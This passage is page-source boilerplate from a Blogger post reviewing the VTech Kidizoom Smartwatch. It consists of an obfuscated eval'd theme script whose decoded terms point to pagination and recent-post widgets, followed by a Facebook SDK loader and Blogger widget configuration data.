x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x36\x30\x5d\x2c\x61\x5b\x36\x31\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x46\x28\x73\x2c\x50\x29\x7b\x31\x63\x20\x50\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x38\x5d\x2c\x61\x5b\x35\x39\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x57\x7b\x24\x28\x61\x5b\x35\x44\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x38\x6c\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x74\x7c\x38\x76\x7c\x38\x77\x7c\x38\x78\x7c\x38\x79\x7c\x38\x7a\x7c\x7c\x38\x41\x7c\x38\x42\x7c\x38\x75\x7c\x38\x6a\x7c\x38\x61\x7c\x38\x69\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x52\x7c\x37\x5a\x7c\x38\x62\x7c\x38\x63\x7c\x38\x64\x7c\x38\x65\x7c\x38\x66\x7c\x38\x67\x7c\x38\x68\x7c\x38\x43\x7c\x38\x6b\x7c\x36\x6c\x7c\x38\x44\x7c\x38\x59\x7c\x39\x61\x7c\x39\x62\x7c\x39\x63\x7c\x36\x6e\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x39\x67\x7c\x38\x5a\x7c\x39\x68\x7c\x7c\x39\x6a\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x69\x7c\x36\x6b\x7c\x38\x58\x7c\x38\x4f\x7c\x38\x57\x7c\x38\x47\x7c\x38\x48\x7c\x38\x49\x7c\x38\x4a\x7c\x38\x4b\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x46\x7c\x38\x4e\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x55\x7c\x38\x56\x7c\x37\x50\x7c\x37\x51\x7c\x37\x76\x7c\x37\x4f\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x36\x4b\x7c\x36\x4c\x7c\x36\x4d\x7c\x36\x4e\x7c\x36\x4f\x7c\x36\x47\x7c\x36\x50\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x55\x7c\x36\x56\x7c\x36\x57\x7c\x36\x58\x7c\x36\x59\x7c\x36\x51\x7c\x36\x78\x7c\x36\x44\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x73\x7c\x36\x74\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x75\x7c\x36\x6f\x7c\x36\x77\x7c\x36\x76\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x43\x7c\x36\x5a\x7c\x36\x46\x7c\x37\x62\x7c\x37\x61\x7c\x37\x78\x7c\x36\x6d\x7c\x37\x79\x7c\x37\x7a\x7c\x37\x41\x7c\x37\x42\x7c\x37\x43\x7c\x37\x44\x7c\x37\x77\x7c\x37\x45\x7c\x37\x47\x7c\x37\x48\x7c\x37\x49\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x37\x4d\x7c\x37\x4e\x7c\x37\x46\x7c\x37\x75\x7c\x37\x6c\x7c\x37\x74\x7c\x37\x64\x7c\x37\x65\x7c\x37\x66\x7c\x37\x67\x7c\x37\x68\x7c\x37\x69\x7c\x37\x6a\x7c\x37\x63\x7c\x37\x6b\x7c\x37\x6d\x7c\x37\x6e\x7c\x37\x6f\x7c\x37\x70\x7c\x37\x71\x7c\x37\x72\x7c\x37\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x45\x7c\x39\x74\x7c\x61\x68\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x39\x39\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x61\x56\x7c\x62\x32\x7c\x62\x34\x7c\x62\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38\x7c\x38\x31\x7c\x62\x39\x7c\x62\x61\x7c\x62\x33\x7c\x61\x54\x7c\x61\x4c\x7c\x61\x53\x7c\x61\x45\x7c\x61\x46\x7c\x61\x47\x7c\x62\x63\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x44\x7c\x61\x4b\x7c\x61\x4d\x7c\x61\x4e\x7c\x39\x30\x7c\x37\x30\x7c\x61\x50\x7c\x37\x39\x7c\x39\x35\x7c\x61\x51\x7c\x61\x52\x7c\x62\x62\x7c\x61\x55\x7c\x62\x64\x7c\x62\x6e\x7c\x62\x78\x7c\x62\x41\x7c\x62\x7a\x7c\x62\x77\x7c\x62\x44\x7c\x62\x43\x7c\x62\x42\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x79\x7c\x62\x76\x7c\x62\x6d\x7c\x62\x74\x7c\x62\x66\x7c\x62\x67\x7c\x62\x68\x7c\x62\x69\x7c\x62\x6a\x7c\x62\x6b\x7c\x62\x65\x7c\x62\x6c\x7c\x62\x75\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x61\x48\x7c\x61\x43\x7c\x61\x32\x7c\x61\x41\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x4c\x7c\x39\x53\x7c\x39\x55\x7c\x39\x56\x7c\x39\x57\x7c\x39\x58\x7c\x37\x37\x7c\x37\x32\x7c\x37\x31\x7c\x37\x38\x7c\x37\x33\x7c\x37\x36\x7c\x37\x34\x7c\x61\x42\x7c\x39\x59\x7c\x39\x5a\x7c\x39\x54\x7c\x39\x4a\x7c\x39\x75\x7c\x39\x49\x7c\x39\x48\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x61\x30\x7c\x39\x37\x7c\x39\x38\x7c\x39\x36\x7c\x39\x33\x7c\x39\x4b\x7c\x61\x31\x7c\x37\x35\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x70\x7c\x61\x71\x7c\x61\x72\x7c\x61\x6c\x7c\x61\x73\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x74\x7c\x61\x6a\x7c\x61\x62\x7c\x61\x69\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x61\x33\x7c\x61\x61\x7c\x61\x63\x7c\x39\x31\x7c\x61\x64\x7c\x61\x65\x7c\x61\x66\x7c\x38\x38\x7c\x38\x37\x7c\x38\x39\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x61\x67\x7c\x38\x35\x7c\x38\x36\x7c\x38\x32\x7c\x38\x34\x7c\x61\x4f\x7c\x39\x34\x7c\x38\x30\x7c\x39\x32\x7c\x38\x33\x5c\x27\x2e\x36\x45\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x37\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x69\x66\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x63\x7c\x78\x33\x35\x7c\x78\x32\x31\x7c\x31\x32\x39\x7c\x31\x35\x34\x7c\x78\x34\x44\x7c\x31\x30\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x38\x7c\x69\x6e\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x61\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x34\x7c\x31\x31\x38\x7c\x78\x35\x34\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x75\x72\x6c\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x39\x7c\x31\x30\x31\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x74\x79\x70\x65\x7c\x78\x32\x36\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x30\x7c\x78\x33\x46\x7c\x78\x33\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x33\x7c\x4d\x61\x74\x68\x7c\x6c\x65\x76\x65\x6c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x34\x38\x7c\x78\x32\x37\x7c\x78\x34\x46\x7c\x50\x4f\x53\x54\x50\x45\x52\x50\x41\x47\x45\x5f\x4e\x55\x4d\x7c\x31\x38\x39\x7c\x31\x38\x38\x7c\x31\x39\x32\x7c\x31\x30\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x64\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x39\x7c\x31\x39\x30\x7c\x31\x30\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x66\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x32\x7c\x31\x34\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x33\x7c\x78\x33\x36\x7c\x31\x39\x31\x7c\x31\x34\x35\x7c\x31\x32\x31\x7c\x31\x35\x31\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x31\x32\x36\x7c\x31\x32\x32\x7c\x78\x35\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x66\x7c\x78\x34\x33\x7c\x62\x6f\x78\x7c\x31\x35\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x39\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x33\x34\x7c\x31\x34\x39\x7c\x31\x34\x36\x7c\x31\x35\x30\x7c\x78\x35\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x35\x7c\x78\x32\x39\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x36\x7c\x78\x37\x30\x7c\x78\x32\x30\x7c\x78\x32\x46\x7c\x78\x36\x44\x7c\x78\x32\x44\x7c\x76\x61\x72\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x64\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x45\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x37\x7c\x31\x30\x32\x7c\x31\x30\x33\x7c\x78\x33\x44\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x78\x36\x32\x7c\x33\x39\x32\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x5f\x30\x78\x35\x34\x63\x65\x7c\x78\x36\x34\x7c\x78\x36\x35\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x37\x32\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x62\x7c\x78\x32\x43\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x61\x7c\x31\x32\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x35\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x64\x7c\x78\x32\x33\x7c\x78\x36\x41\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x34\x7c\x78\x33\x33\x7c\x78\x34\x39\x7c\x31\x30\x30\x7c\x78\x33\x30\x7c\x78\x33\x42\x7c\x31\x33\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x37\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x37\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x7c\x78\x36\x36\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x35\x7c\x78\x37\x37\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x65\x7c\x31\x30\x38\x7c\x78\x34\x43\x7c\x78\x34\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x34\x7c\x31\x31\x30\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x61\x7c\x78\x33\x41\x7c\x66\x6f\x72\x7c\x78\x36\x42\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x31\x7c\x65\x76\x61\x6c\x7c\x78\x34\x35\x7c\x78\x32\x38\x7c\x31\x31\x36\x7c\x31\x33\x33\x7c\x31\x33\x36\x7c\x31\x33\x38\x7c\x31\x34\x31\x7c\x31\x33\x32\x7c\x31\x33\x31\x7c\x67\x72\x61\x76\x69\x74\x79\x7c\x31\x31\x35\x7c\x31\x31\x39\x7c\x31\x32\x38\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x35\x7c\x78\x35\x31\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x31\x35\x38\x7c\x31\x30\x36\x7c\x31\x35\x39\x7c\x31\x36\x32\x7c\x31\x34\x37\x7c\x78\x37\x31\x7c\x31\x36\x33\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x33\x30\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x32\x7c\x31\x37\x38\x7c\x31\x37\x32\x7c\x78\x35\x33\x7c\x5f\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x31\x37\x7c\x6a\x51\x75\x65\x72\x79\x7c\x31\x34\x32\x7c\x31\x37\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x38\x7c\x31\x36\x35\x7c\x31\x36\x39\x7c\x31\x37\x33\x7c\x31\x37\x31\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x31\x7c\x31\x37\x30\x7c\x31\x31\x33\x7c\x31\x30\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x38\x30\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x39\x7c\x31\x36\x31\x7c\x31\x37\x36\x7c\x31\x31\x32\x7c\x31\x37\x39\x7c\x31\x31\x31\x7c\x31\x30\x37\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x35\x37\x7c\x31\x38\x30\x7c\x31\x38\x31\x7c\x31\x37\x37\x7c\x32\x30\x38\x7c\x31\x37\x35\x7c\x31\x39\x33\x7c\x31\x39\x36\x7c\x32\x31\x32\x7c\x32\x31\x31\x7c\x32\x31\x30\x7c\x31\x34\x30\x7c\x67\x69\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x32\x34\x7c\x31\x32\x35\x7c\x31\x35\x36\x7c\x31\x33\x39\x7c\x31\x32\x30\x7c\x31\x35\x35\x7c\x31\x32\x34\x7c\x31\x36\x36\x7c\x31\x33\x30\x7c\x62\x5f\x72\x63\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x61\x7c\x31\x31\x34\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x30\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x62\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x36\x7c\x78\x35\x46\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x66\x7c\x74\x79\x61\x72\x64\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x31\x34\x34\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x38\x7c\x32\x30\x34\x7c\x31\x36\x37\x7c\x32\x30\x37\x7c\x31\x33\x37\x7c\x31\x32\x37\x7c\x78\x35\x37\x7c\x31\x36\x38\x7c\x78\x34\x42\x7c\x78\x34\x34\x7c\x78\x34\x32\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x62\x7c\x78\x34\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x33\x7c\x78\x32\x34\x7c\x6f\x66\x66\x73\x65\x74\x7c\x78\x35\x35\x7c\x31\x39\x38\x7c\x32\x30\x30\x7c\x32\x30\x35\x7c\x32\x30\x36\x7c\x32\x30\x31\x7c\x32\x30\x32\x7c\x31\x39\x39\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x33\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x31\x7c\x31\x38\x33\x7c\x31\x38\x37\x7c\x31\x38\x32\x7c\x31\x34\x38\x7c\x31\x35\x33\x7c\x78\x34\x41\x7c\x32\x30\x33\x7c\x31\x38\x35\x7c\x32\x30\x39\x7c\x31\x36\x34\x7c\x31\x38\x34\x7c\x31\x39\x35\x7c\x31\x39\x34\x7c\x31\x38\x36\x7c\x5f\x30\x78\x38\x35\x62\x38\x78\x31\x63\x7c\x31\x39\x37\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_Dv1HW5);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=2;
var upPageWord='PREV';
var downPageWord='NEXT';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7fM5M2doSHhK6qWC5CDzqxb2WbTA:1768411771175';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3434827771779963195','//www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html','3434827771779963195');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3434827771779963195', 'title': 'NY MomStyle', 'url': 'http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html', 'canonicalUrl': 'http://www.nymomstyle.com/2014/07/vtech-kidizoom-smartwatch-review.html', 'homepageUrl': 'http://www.nymomstyle.com/', 'searchUrl': 'http://www.nymomstyle.com/search', 'canonicalHomepageUrl': 'http://www.nymomstyle.com/', 'blogspotFaviconUrl': 'http://www.nymomstyle.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22http://www.nymomstyle.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22NY MomStyle - RSS\x22 href\x3d\x22http://www.nymomstyle.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3434827771779963195/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22NY MomStyle - Atom\x22 href\x3d\x22http://www.nymomstyle.com/feeds/4284765864267251849/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/0986fae69b86b3aa', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '4284765864267251849', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s72-c/vtech.JPG', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG', 'pageName': 'VTech Kidizoom Smartwatch Review \x26 Giveaway', 'pageTitle': 'NY MomStyle: VTech Kidizoom Smartwatch Review \x26 Giveaway', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'VTech Kidizoom Smartwatch Review \x26 Giveaway', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEglT5mLiZZQn3NBkZaajUTwBRmH0TZfWPW_J_G6cNEen60JWMiMkGzrvsWaiP5CPSCLaSEXoLentzhRrmwGWVcSAT5jzSd2W0GgXHJdmavqxKIcXQ4v0TID-yyGBtHjOsi8uleRXUox2D8/s1600/vtech.JPG', 'url': 